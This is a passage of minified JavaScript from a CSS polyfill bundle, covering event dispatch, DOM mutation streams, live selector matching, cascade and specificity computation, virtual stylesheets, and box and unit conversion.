								var t = e[i];
								return "function" == typeof t ? t.bind(e) : t
							},
							set: function (t) {
								e[i] = t
							}
						})
					}

					function n(e, i) {
						try {
							Object.defineProperty(e, "target", {
								get: function () {
									return i
								}
							})
						} catch (e) {} finally {
							if (e.target !== i) {
								var r = Object.create(Object.getPrototypeOf(e));
								r = n(r, i);
								for (key in e) "target" != key && t(e, r, key);
								return r
							}
							return e
						}
					}
					if (this.eventListeners || (this.eventListeners = []), "string" == typeof e) {
						if (!this.eventListeners[e] || 0 == this.eventListeners[e].length) return
					} else if (!this.eventListeners[e.type] || 0 == this.eventListeners[e.type].length) return;
					var r = e;
					if ("object" == typeof r) try {
						r = n(r, this)
					} catch (e) {} else {
						if ("string" != typeof r) throw new Error("dispatchEvent expect an Event object or a string containing the event type");
						(r = i.createEvent("CustomEvent")).initCustomEvent(e, !0, !1, this);
						try {
							r = n(r, this)
						} catch (e) {}
					}
					for (var a = this.eventListeners[r.type] || (this.eventListeners[r.type] = []), s = a.length; s--;) try {
						a[s](r)
					} catch (e) {
						setImmediate(function () {
							throw e
						})
					}
					return r.isDefaultPrevented
				}, n
			}(window, document), t.define("src/core/dom-events.js"), e.exports = function (e, t) {
				function i(e, t, i) {
					var n = this;
					t || (t = function () {}), i || (i = e);
					var r = !1,
						a = !1,
						s = !1,
						o = null,
						l = function () {
							s = !0;
							try {
								o && o(n)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							s && c()
						},
						c = (this.schedule = function (t) {
							if (a) throw new Error("Cannot schedule on a disconnected event stream");
							if (r && !s) throw new Error("Cannot schedule on an already-scheduled event stream");
							o = t, s = !1, r ? i(l) : (e(l), r = !0)
						}, this.dispose = function () {
							r && (t(), n = null, l = null, o = null, r = !1, a = !0, s = !1)
						})
				}

				function n() {
					var e = 0;
					i.call(this, function (t) {
						e = requestAnimationFrame(t)
					}, function () {
						cancelAnimationFrame(e)
					})
				}
				var r;
				return r = "MutationObserver" in e ? function (e) {
					if (e) var n = "target" in e ? e.target : t.documentElement,
						r = {
							subtree: !("subtree" in e && !e.subtree),
							attributes: !("attributes" in e && !e.attributes),
							childList: !("childList" in e && !e.childList),
							characterData: "characterData" in e && !!e.characterData
						};
					else var n = t.documentElement,
						r = {
							subtree: !0,
							attributes: !0,
							childList: !0,
							characterData: !1
						};
					var a = null;
					i.call(this, function (e) {
						r && ((a = new MutationObserver(e)).observe(n, r), n = null, r = null)
					}, function () {
						a && a.disconnect(), a = null
					}, function () {
						a.takeRecords()
					})
				} : "MutationEvent" in e ? function (e) {
					var n = !1;
					if (e) r = "target" in e ? e.target : t.documentElement;
					else var r = t.documentElement;
					var a = null,
						s = function () {
							!n && s && (t.removeEventListener("DOMContentLoaded", s, !1), t.removeEventListener("DOMContentLoaded", s, !1), r.removeEventListener("DOMSubtreeModified", s, !1), n = requestAnimationFrame(a))
						};
					i.call(this, function (e) {
						a = e, t.addEventListener("DOMContentLoaded", s, !1), r.addEventListener("DOMSubtreeModified", s, !1)
					}, function () {
						t.removeEventListener("DOMContentLoaded", s, !1), r.removeEventListener("DOMSubtreeModified", s, !1), cancelAnimationFrame(n), s = null, a = null, n = !1
					}, function (e) {
						a = e, n = !1, r.addEventListener("DOMSubtreeModified", s, !1)
					})
				} : n, {
					EventStream: i,
					AnimationFrameEventStream: n,
					TimeoutEventStream: function (e) {
						var t = 0,
							n = "number" == typeof e ? +e : "timeout" in e ? +e.timeout : 333;
						i.call(this, function (e) {
							t = setTimeout(e, n)
						}, function () {
							clearTimeout(t)
						})
					},
					MouseEventStream: function () {
						var t = "PointerEvent" in e ? "pointermove" : "MSPointerEvent" in e ? "MSPointerMove" : "mousemove",
							n = !1,
							r = null,
							a = function () {
								n || (e.removeEventListener(t, a, !0), n = requestAnimationFrame(r))
							};
						i.call(this, function (i) {
							r = i, e.addEventListener(t, a, !0)
						}, function () {
							e.removeEventListener(t, a, !0), cancelAnimationFrame(n), a = null, r = null, n = !1
						}, function (i) {
							r = i, n = !1, e.addEventListener(t, a, !0)
						})
					},
					MouseButtonEventStream: function () {
						var t = "PointerEvent" in e ? "pointerup" : "MSPointerEvent" in e ? "MSPointerUp" : "mouseup",
							n = "PointerEvent" in e ? "pointerdown" : "MSPointerEvent" in e ? "MSPointerDown" : "mousedown",
							r = !1,
							a = null,
							s = function () {
								r || (e.removeEventListener(t, s, !0), e.removeEventListener(n, s, !0), r = requestAnimationFrame(a))
							};
						i.call(this, function (i) {
							a = i, e.addEventListener(t, s, !0), e.addEventListener(n, s, !0)
						}, function () {
							e.removeEventListener(t, s, !0), e.removeEventListener(n, s, !0), cancelAnimationFrame(r), s = null, a = null, r = !1
						}, function (i) {
							a = i, r = !1, e.addEventListener(t, s, !0), e.addEventListener(n, s, !0)
						})
					},
					DOMUpdateEventStream: r,
					FocusEventStream: function () {
						var e = null,
							n = null,
							r = !1,
							a = 0,
							s = function () {
								n == t.activeElement && r == t.hasFocus() ? setTimeout(s, 333) : (n = t.activeElement, r = t.hasFocus(), e())
							};
						i.call(this, function (t) {
							e = t, a = setTimeout(s, 500)
						}, function () {
							clearTimeout(a), s = null, e = null, a = 0
						}, function (t) {
							e = t, a = setTimeout(s, 100)
						})
					},
					CompositeEventStream: function (e, t) {
						var n = this,
							r = null,
							a = !1,
							s = !1,
							o = function (i) {
								i == e && (a = !0), i == t && (s = !0), a && s || r(n)
							};
						i.call(this, function (i) {
							r = i, e.schedule(o), t.schedule(o)
						}, function () {
							e.dispose(), t.dispose()
						}, function (i) {
							r = i, a && e.schedule(o), s && t.schedule(o), a = s = !1
						})
					}
				}
			}(window, document), t.define("src/core/dom-experimental-event-streams.js"), e.exports = function (e, i) {
				var n = t("src/core/dom-experimental-event-streams.js"),
					r = n.DOMUpdateEventStream,
					a = n.AnimationFrameEventStream,
					s = n.CompositeEventStream,
					o = n.FocusEventStream,
					l = n.MouseButtonEventStream,
					c = n.TimeoutEventStream,
					u = n.MouseEventStream;
				return function (e, t, n) {
					var d, n = n || i,
						p = [],
						f = e.replace(/:(dir|lang|root|empty|blank|nth-child|nth-last-child|first-child|last-child|only-child|nth-of-type|nth-last-of-child|fist-of-type|last-of-type|only-of-type|not|matches|default)\b/gi, "");
					if (-1 == f.indexOf(":")) d = new r({
						target: n
					});
					else if (d = new r({
							target: n
						}), r != a) {
						if ((h = /:(focus|active)\b/gi).test(f) && (d = new s(new o, d), h = /:(focus)\b/gi, f = f.replace(h, "")), (h = /:(active)\b/gi).test(f) && (d = new s(new l, d), f = f.replace(h, "")), (h = /:(target|checked|indeterminate|valid|invalid|in-range|out-of-range|user-error)\b/gi).test(f)) {
							d = new s(new c(250), d), f = f.replace(h, "");
							var h = /:(any-link|link|visited|local-link|enabled|disabled|read-only|read-write|required|optional)\b/gi;
							f = f.replace(h, "")
						}(h = /:(any-link|link|visited|local-link|enabled|disabled|read-only|read-write|required|optional)\b/gi).test(f) && (d = new s(new c(333), d), f = f.replace(h, "")), (h = /:(hover)\b/gi).test(f) && (d = new s(new u, d), f = f.replace(h, "")), -1 !== f.indexOf(":") && (d = new a)
					}! function r(a) {
						a.schedule(r);
						for (var s = [], o = p.slice(0), l = n.querySelectorAll(e), c = s.length = l.length; c;) s.push(l[--c]);
						p = s.slice(0), l = null;
						for (var u = (o = o.filter(function (e) {
								if (e === i.documentElement || i.documentElement.contains(e)) return !0;
								try {
									t.onremoved && t.onremoved(e)
								} catch (e) {
									setImmediate(function () {
										throw e
									})
								}
								return !1
							})).pop(), d = s.pop(); u || d;)
							if (u === d) u = o.pop(), d = s.pop();
							else if (!d || u && 0 != (43 & d.compareDocumentPosition(u))) {
							try {
								t.onremoved && t.onremoved(u)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							u = o.pop()
						} else {
							try {
								t.onadded && t.onadded(d)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							d = s.pop()
						}
					}(d)
				}
			}(window, document), t.define("src/core/dom-query-selector-live.js"), e.exports = function (e, i) {
				t("src/core/polyfill-dom-console.js"), t("src/core/polyfill-dom-requestAnimationFrame.js");
				var n = t("src/core/css-syntax.js"),
					r = t("src/core/dom-events.js"),
					a = t("src/core/dom-query-selector-live.js"),
					s = {
						computeSelectorPriorityOf: function (e) {
							"string" == typeof e && (e = n.parse(e.trim() + "{}").value[0].selector);
							for (var t = 0, i = 0, r = 0, a = 0; a < e.length; a++)
								if (e[a] instanceof n.IdentifierToken) r++;
								else if (e[a] instanceof n.DelimToken) "." == e[a].value && (i++, a++);
							else if (e[a] instanceof n.ColonToken)
								if (e[++a] instanceof n.ColonToken) r++, a++;
								else if (e[a] instanceof n.Func && /^(not|matches)$/i.test(e[a].name)) {
								var s = this.computeSelectorPriorityOf(e[a].value);
								r += s % 256, i += (s /= 256) % 256, t += s /= 256
							} else i++;
							else e[a] instanceof n.SimpleBlock ? "[" == e[a].name && i++ : e[a] instanceof n.HashToken && t++;
							return t > 255 && (numberOfIds = 255), i > 255 && (i = 255), r > 255 && (r = 255), 256 * (256 * t + i) + r
						},
						findAllMatchingRules: function (e) {
							return this.findAllMatchingRulesWithPseudo(e)
						},
						findAllMatchingRulesWithPseudo: function (e, t) {
							t = t ? ("" + t).toLowerCase() : t;
							for (var i = [], r = function (a) {
									try {
										for (var o = a.length; o--;) {
											var l = a[o];
											if (!l.disabled)
												if (l instanceof n.StyleRule)
													for (var c = l.subRules || s.splitRule(l), u = c.length; u--;) {
														var d = c[u].selector.toCSSString().replace(/ *(\/\*\*\/|  ) */g, " ").trim();
														if (t) {
															var p = d.toLowerCase(),
																f = d.length - t.length - 1;
															if (0 >= f) continue;
															if (p.lastIndexOf("::" + t) == f - 1) d = d.substr(0, f - 1);
															else {
																if (p.lastIndexOf(":" + t) != f) continue;
																d = d.substr(0, f)
															}
															0 == d.trim().length ? d = "*" : " " == d[d.length - 1] ? d += "*" : "+" == d[d.length - 1] ? d += "*" : ">" == d[d.length - 1] ? d += "*" : "~" == d[d.length - 1] && (d += "*")
														}
														var h = !1;
														try {
															if (e.matches) h = e.matches(d);
															else if (e.matchesSelector) h = e.matchesSelector(d);
															else if (e.oMatchesSelector) h = e.oMatchesSelector(d);
															else if (e.msMatchesSelector) h = e.msMatchesSelector(d);
															else if (e.mozMatchesSelector) h = e.mozMatchesSelector(d);
															else {
																if (!e.webkitMatchesSelector) throw new Error("no element.matches?");
																h = e.webkitMatchesSelector(d)
															}
														} catch (e) {
															setImmediate(function () {
																throw e
															})
														}
														h && i.push(c[u])
													} else l instanceof n.AtRule && "media" == l.name && r(l.toStylesheet().value)
										}
									} catch (e) {
										setImmediate(function () {
											throw e
										})
									}
								}, a = s.stylesheets.length; a--;) {
								var o = s.stylesheets[a];
								r(o)
							}
							return i
						},
						allCSSProperties: null,
						getAllCSSProperties: function () {
							if (this.allCSSProperties) return this.allCSSProperties;
							for (var e = getComputedStyle(i.documentElement), t = new Array(e.length), n = e.length; n--;) t[n] = e[n];
							return -1 == t.indexOf("content") && t.push("content"), -1 == t.indexOf("counter-reset") && (t.push("counter-reset"), t.push("counter-increment"), s.computationUnsafeProperties["counter-reset"] = !0), this.allCSSProperties = t
						},
						computationUnsafeProperties: {
							bottom: !0,
							direction: !0,
							display: !0,
							"font-size": !0,
							height: !0,
							left: !0,
							"line-height": !0,
							"margin-left": !0,
							"margin-right": !0,
							"margin-bottom": !0,
							"margin-top": !0,
							"max-height": !0,
							"max-width": !0,
							"min-height": !0,
							"min-width": !0,
							"padding-left": !0,
							"padding-right": !0,
							"padding-bottom": !0,
							"padding-top": !0,
							right: !0,
							"text-align": !0,
							"text-align-last": !0,
							top: !0,
							width: !0,
							__proto__: null
						},
						inheritingProperties: {
							"border-collapse": !0,
							"border-spacing": !0,
							"caption-side": !0,
							color: !0,
							cursor: !0,
							direction: !0,
							"empty-cells": !0,
							"font-family": !0,
							"font-size": !0,
							"font-style": !0,
							"font-variant": !0,
							"font-weight": !0,
							font: !0,
							"letter-spacing": !0,
							"line-height": !0,
							"list-style-image": !0,
							"list-style-position": !0,
							"list-style-type": !0,
							"list-style": !0,
							orphans: !0,
							quotes: !0,
							"text-align": !0,
							"text-indent": !0,
							"text-transform": !0,
							visibility: !0,
							"white-space": !0,
							widows: !0,
							"word-break": !0,
							"word-spacing": !0,
							"word-wrap": !0,
							__proto__: null
						},
						defaultStylesForTag: Object.create ? Object.create(null) : {},
						getDefaultStyleForTag: function (e) {
							var t = this.defaultStylesForTag[e];
							if (t) return t;
							var n = i.createElement(e),
								r = this.defaultStylesForTag[e] = getComputedStyle(n);
							return r.display ? r : (i.head.insertBefore(n, i.head.firstChild), r)
						},
						getSpecifiedStyle: function (t, r, a) {
							var o;
							if ((o = t.getAttribute("data-css-regions-fragment-of")) && (o = i.querySelector('[data-css-regions-fragment-source="' + o + '"]'))) return s.getSpecifiedStyle(o, r);
							if (t.currentStyle && !e.opera) return u = t.myStyle[r] || t.currentStyle[r], n.parseAListOfComponentValues(u);
							try {
								if (u = t.style.getPropertyValue(r) || t.myStyle[r]) return n.parseAListOfComponentValues(u)
							} catch (e) {}
							var l = !1,
								c = 0,
								u = new n.TokenList,
								d = a || (r in s.monitoredProperties ? t.myMatchedRules || [] : s.findAllMatchingRules(t)),
								p = function (e) {
									for (var t = e.length; t--;)
										if (!e[t].disabled)
											if (e[t] instanceof n.StyleRule) {
												for (var i = e[t].getDeclarations(), a = i.length - 1; a >= 0; a--)
													if ("DECLARATION" == i[a].type && i[a].name == r) {
														var o = s.computeSelectorPriorityOf(e[t].selector);
														l ? i[a].important && o >= c && (c = o, u = i[a].value) : i[a].important ? (l = !0, c = o, u = i[a].value) : o >= c && (c = o, u = i[a].value)
													}
											} else e[t] instanceof n.AtRule && "media" == e[t].name && p(e[t].toStylesheet())
								};
							return p(d), u || null
						},
						stylesheets: [],
						loadStyleSheet: function (e, t) {
							var i = n.parse(e).value;
							void 0 !== t ? s.stylesheets[t] = i : t = s.stylesheets.push(i), s.startMonitoringStylesheet(i)
						},
						loadStyleSheetTag: function (e, t) {
							if (!e.hasAttribute("data-css-polyfilled")) {
								if ("LINK" == e.tagName) try {
									s.stylesheets[t] = new n.TokenList;
									var i = new XMLHttpRequest;
									i.href = e.href, i.open("GET", e.href, !0), i.ruleIndex = t, i.onreadystatechange = function () {
										4 == this.readyState && (200 == this.status || 0 == this.status ? s.loadStyleSheet(this.responseText, this.ruleIndex) : cssConsole.log("css-cascade polyfill failled to load: " + this.href))
									}, i.send()
								} catch (t) {
									cssConsole.log("css-cascade polyfill failled to load: " + e.href)
								} else s.loadStyleSheet(e.textContent, t);
								e.setAttribute("data-css-polyfilled", !0)
							}
						},
						selectorForStylesheets: "style:not([data-no-css-polyfill]):not([data-css-polyfilled]), link[rel=stylesheet]:not([data-no-css-polyfill]):not([data-css-polyfilled])",
						loadAllStyleSheets: function () {
							var e = (i.head || i.documentElement).querySelectorAll(s.selectorForStylesheets),
								t = this.stylesheets.length;
							this.stylesheets.length += e.length;
							for (var n = e.length; n--;) {
								var r = e[n];
								s.loadStyleSheetTag(r, t + n)
							}
						},
						monitoredProperties: Object.create ? Object.create(null) : {},
						monitoredPropertiesHandler: {
							onupdate: function (e, t) {
								for (var i = s.monitoredProperties, n = t.getDeclarations(), r = n.length - 1; r >= 0; r--)
									if ("DECLARATION" == n[r].type && n[r].name in i) {
										for (var a = i[n[r].name], o = a.length; o--;) a[o].onupdate(e, t);
										break
									}
							}
						},
						startMonitoringProperties: function (e, t) {
							for (var i = e.length; i--;) {
								var n = e[i];
								(s.monitoredProperties[n] || (s.monitoredProperties[n] = [])).push(t)
							}
							for (var r = 0; r < s.stylesheets.length; r++) {
								var a = s.stylesheets[r];
								s.startMonitoringStylesheet(a)
							}
						},
						startMonitoringStylesheet: function (t) {
							for (var i = 0; i < t.length; i++)
								if (t[i] instanceof n.StyleRule) {
									if (t[i].isMonitored) continue;
									for (var r = t[i].getDeclarations(), a = r.length - 1; a >= 0; a--)
										if ("DECLARATION" == r[a].type && r[a].name in s.monitoredProperties) {
											s.startMonitoringRule(t[i]);
											break
										}
								} else t[i] instanceof n.AtRule && "media" == t[i].name && e.matchMedia && s.startMonitoringMedia(t[i])
						},
						startMonitoringMedia: function (t) {
							try {
								var i = e.matchMedia(t.prelude.toCSSString()),
									n = t.toStylesheet().value;
								s.updateMedia(n, !i.matches, !1), i.addListener(function (e) {
									s.updateMedia(n, !e.matches, !0)
								}), s.startMonitoringStylesheet(n)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
						},
						updateMedia: function (e, t, n) {
							for (a = e.length; a--;) {
								e[a].disabled = t;
								var r = e[a].subRules;
								if (r)
									for (l = r.length; l--;) r[l].disabled = t
							}
							if (n)
								for (var a = e.length; a--;)
									for (var o = i.querySelectorAll(e[a].selector.toCSSString()), l = o.length; l--;) s.monitoredPropertiesHandler.onupdate(o[l], e[a])
						},
						splitRule: function (e) {
							var t = [],
								i = new n.StyleRule;
							i.disabled = e.disabled;
							for (var r = 0; r < e.selector.length; r++) e.selector[r] instanceof n.DelimToken && "," == e.selector[r].value ? (i.value = e.value, t.push(i), i = new n.StyleRule, i.disabled = e.disabled) : i.selector.push(e.selector[r]);
							return i.value = e.value, t.push(i), e.subRules = t
						},
						startMonitoringRule: function (e) {
							if (!e.isMonitored) {
								e.isMonitored = !0;
								for (var t = e.subRules || s.splitRule(e), i = 0; i < t.length; i++) e = t[i], a(e.selector.toCSSString(), {
									onadded: function (t) {
										(t.myMatchedRules = t.myMatchedRules || []).unshift(e), s.monitoredPropertiesHandler.onupdate(t, e)
									},
									onremoved: function (t) {
										t.myMatchedRules && t.myMatchedRules.splice(t.myMatchedRules.indexOf(e), 1), s.monitoredPropertiesHandler.onupdate(t, e)
									}
								})
							}
						},
						toCamelCase: function (e) {
							return e.replace(/-([a-z])/g, function (e, t) {
								return t.toUpperCase()
							})
						},
						polyfillStyleInterface: function (e) {
							var t = {
									get: function () {
										try {
											if (!this.parentElement) throw new Error("Please use the anHTMLElement.myStyle property to get polyfilled properties")
										} catch (e) {
											return setImmediate(function () {
												throw e
											}), ""
										}
										try {
											return this.clip = void 0 === this.clip ? "" : this.clip, this.parentElement.getAttribute("data-style-" + e)
										} catch (i) {
											var t = s.getSpecifiedStyle(this.parentElement, e, void 0, !0);
											return t && t.length > 0 ? t.toCSSString() : ""
										}
									},
									set: function (t) {
										this.clip = void 0 === this.clip ? "" : this.clip;
										try {
											if (!this.parentElement) throw new Error("Please use the anHTMLElement.myStyle property to set polyfilled properties")
										} catch (e) {
											return void setImmediate(function () {
												throw e
											})
										}
										this.parentElement.getAttribute("data-style-" + e) != t && this.parentElement.setAttribute("data-style-" + e, t)
									}
								},
								r = [];
							try {
								r.push(Object.getPrototypeOf(i.documentElement.style) || CSSStyleDeclaration)
							} catch (e) {}
							for (var a = r.length; a--;) {
								var o = r[a];
								Object.defineProperty(o, e, t), Object.defineProperty(o, s.toCamelCase(e), t)
							}
							s.startMonitoringRule(n.parse('[style*="' + e + '"]{' + e + ":attr(style)}").value[0]), s.startMonitoringRule(n.parse("[data-style-" + e + "]{" + e + ":attr(style)}").value[0]), s.getAllCSSProperties().push(e), s.computationUnsafeProperties[e] = !0
						}
					};
				return r.EventTarget.implementsIn(s), Object.defineProperty(Element.prototype, "myStyle", {
					get: function () {
						var e = this.style;
						return e.parentElement || (e.parentElement = this), e
					}
				}), "no_auto_stylesheet_detection" in e || (s.loadAllStyleSheets(), i.addEventListener("DOMContentLoaded", function () {
					s.loadAllStyleSheets(), a(s.selectorForStylesheets, {
						onadded: function (e) {
							s.loadStyleSheetTag(e), s.dispatchEvent("stylesheetadded")
						}
					})
				})), s
			}(window, document), t.define("src/core/css-cascade.js"), e.exports = function () {
				function e(e) {
					var t = e.usedStyle || getComputedStyle(e);
					return t.parentElement || (t.parentElement = e), t
				}

				function t(e) {
					var t = e.style;
					return t.parentElement || (t.parentElement = e), t
				}

				function i(i, n, r) {
					var a = null,
						s = e(i).getPropertyValue(n);
					if (r instanceof Array) {
						if (r.indexOf(s) >= 0) return null;
						r = "" + r[0]
					} else r = "" + r;
					if (s != r) {
						var o = t(i);
						a = {
							value: o.getPropertyValue(n),
							priority: o.getPropertyPriority(n),
							property: n
						}, o.setProperty(n, "", ""), o.setProperty(n, "" + r, "important")
					}
					return a
				}

				function n(e, i) {
					if (i) {
						var n = t(e);
						n.setProperty(i.property, "", ""), i.value && (n.setProperty(i.property, i.value, ""), n.setProperty(i.property, i.value, i.priority))
					}
				}
				return {
					styleOf: function (e) {
						var t = e.style;
						return t.parentElement || (t.parentElement = e), t
					},
					usedStyleOf: e,
					currentStyleOf: function (e) {
						var t = e.cascadedStyle || e.specifiedStyle || e.currentStyle || getComputedStyle(e);
						return t.parentElement || (t.parentElement = e), t
					},
					runtimeStyleOf: t,
					enforceStyle: i,
					enforceStyles: function (e, t, n) {
						var n = n || [];
						for (var r in t)
							if (t.hasOwnProperty(key)) {
								var a = i(e, r, t[r]);
								a && n.push(a)
							} return n
					},
					restoreStyle: n,
					restoreStyles: function (e, t) {
						if (t && t.length > 0)
							for (var i = t.length; i--;) n(e, t[i])
					}
				}
			}(window), t.define("src/core/css-style.js"), e.exports = function (e, t) {
				function i() {
					var e = this || Object.create(n.prototype),
						i = t.createElement("style");
					i.id = "virtual-stylesheet-" + r++, i.setAttribute("data-no-css-polyfill", "true"), i.appendChild(t.createTextNode("")), t.querySelector(":root > head").appendChild(i);
					var a = i.sheet;
					a.cssRules || (a.cssRules = a.rules), a.removeRule = a.removeRule || function (e) {
						return a.deleteRule(e)
					}, a.addRule = a.addRule || function (e, t, i) {
						var n = e + "{" + t + "}",
							r = "number" == typeof i ? i : a.cssRules.length;
						return a.insertRule(n, r)
					};
					var s = [];
					e.stylesheets = Object.create(null), e.createStyleSheet = function (t) {
						return e.stylesheets[t] || (e.stylesheets[t] = new n(this, t))
					}, e.addRule = function (e, t, i, n) {
						e += " ", t += " ", s.push({
							stylesheet: i,
							selector: e,
							declarations: t,
							enabled: n
						}), n && a.addRule(e, t)
					}, e.disableAllRules = function (e) {
						for (var t = a.cssRules.length, i = s.length; i--;) {
							var n = s[i];
							n.enabled && (t--, n.stylesheet == e && (a.removeRule(t), n.enabled = !1))
						}
					}, e.enableAllRules = function (e) {
						for (var t = 0, i = 0; i < s.length; i++) {
							var n = s[i];
							n.enabled ? t++ : n.stylesheet == e && (a.addRule(n.selector, n.declarations, t), n.enabled = !0, t++)
						}
					}, e.deleteAllRules = function (e) {
						for (var t = a.cssRules.length, i = s.length; i--;) {
							var n = s[i];
							n.enabled && (t--, n.stylesheet == e && (a.removeRule(t), s.splice(i, 1)))
						}
					}
				}

				function n(e, t) {
					this.factory = e, this.name = t, this.enabled = !0
				}
				var r = 0;
				return n.prototype.addRule = function (e, t) {
					this.factory.addRule(e, t, this.name, this.enabled)
				}, n.prototype.set = function (e, t) {
					e.id || (e.id = e.uniqueID);
					var i = "#" + e.id,
						n = "";
					for (var r in t) t.hasOwnProperty(r) && (n += r + ": " + t[r] + " !important; ");
					this.addRule(i, n)
				}, n.prototype.enable = function () {
					this.factory.enableAllRules(this.name), this.enabled = !0
				}, n.prototype.disable = function () {
					this.factory.disableAllRules(this.name), this.enabled = !1
				}, n.prototype.clear = function () {
					this.factory.deleteAllRules(this.name)
				}, n.prototype.revoke = function () {
					this.clear()
				}, i.VirtualStylesheet = n, i.VirtualStylesheetFactory = i, i
			}(window, document), t.define("src/core/css-virtual-stylesheet-factory.js"),
			function () {
				if (!("uniqueID" in document.documentElement)) {
					var e = 0;
					Object.defineProperty(Element.prototype, "uniqueID", {
						get: function () {
							return this.id ? this.id : this.id = "EL__" + ++e + "__"
						}
					})
				}
			}(), t.define("src/core/polyfill-dom-uniqueID.js"), e.exports = function () {
				var e = t("src/core/css-style.js"),
					i = (e.usedStyleOf, e.currentStyleOf, e.enforceStyle),
					n = e.restoreStyle;
				return {
					absoluteMinWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e, "position", "absolute"),
							a = i(e, "width", "0px"),
							s = i(e, "min-width", "0px"),
							o = e.offsetWidth;
						return n(e, s), n(e, a), n(e, r), n(e.parentNode, t), o
					},
					minWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e.parentNode, "width", "0px"),
							a = i(e.parentNode, "min-width", "0px"),
							s = i(e.parentNode, "max-width", "0px"),
							o = i(e, "position", "absolute"),
							l = i(e, "width", "auto"),
							c = e.offsetWidth;
						return n(e, l), n(e, o), n(e.parentNode, r), n(e.parentNode, s), n(e.parentNode, a), n(e.parentNode, t), c
					},
					maxWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e, "position", "absolute"),
							a = i(e, "width", "auto"),
							s = e.offsetWidth;
						return n(e, a), n(e, r), n(e.parentNode, t), s
					},
					absoluteMaxWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e.parentNode, "width", "9999px"),
							a = i(e.parentNode, "min-width", "9999px"),
							s = i(e, "position", "absolute"),
							o = i(e, "width", "auto"),
							l = e.offsetWidth;
						return n(e, o), n(e, s), n(e.parentNode, r), n(e.parentNode, a), n(e.parentNode, t), l
					}
				}
			}(window, document), t.define("src/core/css-sizing.js"), e.exports = function () {
				var e = e || {};
				return e.getBox = function (e, t) {
					var i = e.offsetWidth,
						n = e.offsetHeight,
						r = getComputedStyle(e),
						a = parseFloat(r.borderLeftWidth),
						s = parseFloat(r.borderRightWidth),
						o = parseFloat(r.borderTopWidth),
						l = parseFloat(r.borderBottomWidth),
						c = parseFloat(r.paddingLeft),
						u = parseFloat(r.paddingRight),
						d = parseFloat(r.paddingTop),
						p = parseFloat(r.paddingBottom),
						f = parseFloat(r.marginLeft),
						h = parseFloat(r.marginRight),
						m = parseFloat(r.marginTop),
						g = parseFloat(r.marginBottom),
						v = {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
					switch (t || "border-box") {
						case "content-box":
							v.top = o + d, v.left = a + c, v.width = i - a - c - u - s, v.height = n - o - d - p - l;
							break;
						case "padding-box":
							v.top = d, v.left = c, v.width = i - a - s, v.height = n - o - l;
							break;
						case "border-box":
							v.top = 0, v.left = 0, v.width = i, v.height = n;
							break;
						case "margin-box":
							v.top = 0 - m, v.left = 0 - f, v.width = i + f + h, v.height = n + m + g;
							break;
						default:
							throw new TypeError("Invalid parameter, boxType: " + t)
					}
					return v
				}, e
			}(window, document), t.define("src/core/css-box.js"), e.exports = function (e, i) {
				var n = (t("src/core/css-box.js").getBox, {
					convertToPixels: function e(t, n, r) {
						if ("string" == typeof t) var a = t.match(/^\s*(-?\d+(?:\.\d+)?)(\S*)\s*$/),
							s = a ? parseFloat(a[1]) : 0,
							o = a ? a[2] : "";
						else var s = t.value,
							o = t.unit;
						var l = e.converters[o];
						if (!l) throw new Error("No suitable conversion from unit '" + o + "' to unit 'px'");
						var c = l.call(null, s, n || i.documentElement, r);
						return Math.round(20 * c) / 20
					},
					convertFromPixels: function e(t, n, r, a) {
						var s = e.converters[n];
						if (!s) throw new Error("No suitable conversion to unit '" + n + "' from unit 'px'");
						var o = s.call(null, t, r || i.documentElement, a);
						return Math.round(20 * o) / 20
					}
				});
				return n.convertToPixels.converters = {
					px: function (e) {
						return e
					},
					in: function (e) {
						return 96 * e
					},
					cm: function (e) {
						return e / .02645833333
					},
					mm: function (e) {
						return e / .26458333333
					},
					pt: function (e) {
						return e / .75
					},
					pc: function (e) {
						return e / .0625
					},
					em: function (e, t) {
						return e * parseFloat(t ? getComputedStyle(t).fontSize : 16)
					},
					rem: function (e, t) {
						return e * parseFloat(t ? getComputedStyle(t.ownerDocument.documentElement).fontSize : 16)
					},
					vw: function (t) {
						return t / 100 * e.innerWidth
					},
					vh: function (t) {
						return t / 100 * e.innerHeight
					},
					"%": function (e, t, i) {
						i = i || {};
						var n = t ? cssUtils.getBox(t, i.boxType) : {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
						switch (!0) {
							case i.isRadius:
								var r = Math.sqrt(n.height * n.height + n.width * n.width) / Math.sqrt(2);
								return Math.round(e / 100 * r);
							case i.isHeightRelated:
								return e / 100 * n.height;
							case i.isWidthRelated:
							default:
								return e / 100 * n.width
						}
					}
				}, n.convertFromPixels.converters = {
					px: function (e) {
						return e
					},
					in: function (e) {
						return e / 96
					},
					cm: function (e) {
						return .02645833333 * e
					},
					mm: function (e) {
						return .26458333333 * e
					},
					pt: function (e) {
						return .75 * e
					},
					pc: function (e) {
						return .0625 * e
					},
					em: function (e, t) {
						return e / parseFloat(t ? getComputedStyle(t).fontSize : 16)
					},
					rem: function (e, t) {
						return e / parseFloat(t ? getComputedStyle(t.ownerDocument.documentElement).fontSize : 16)
					},
					vw: function (t) {
						return 100 * t / e.innerWidth
					},
					vh: function (t) {
						return 100 * t / e.innerHeight
					},
					"%": function (e, t, i) {
						i = i || {};
						var n = t ? cssUtils.getBox(t, i.boxType) : {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
						switch (!0) {
							case i.isRadius:
								var r = Math.sqrt(n.height * n.height + n.width * n.width) / Math.sqrt(2);
								return Math.round(100 * e / r);
							case i.isHeightRelated:
								return 100 * e / n.height;
							case i.isWidthRelated:
							default:
								return 100 * e / n.width
						}
					}
				}, n
			}(window, document), t.define("src/core/css-units.js"), e.exports = function () {
				function e() {
					this.minType = m, this.minValue = "auto", this.maxType = m, this.maxValue = "auto"
				}

				function i(e, t, i) {
					this.type = e | h, this.name = t, this.index = 0 | i
				}

				function n(e, t) {
					this.element = e, this.parentGrid = e.parentGridLayout = t, this.reset(), this.buggy = !0
				}

				function r(e) {
					this.element = e, this.element.gridLayout = this, this.items = [], this.reset(), this.isLayoutScheduled = !1
				}
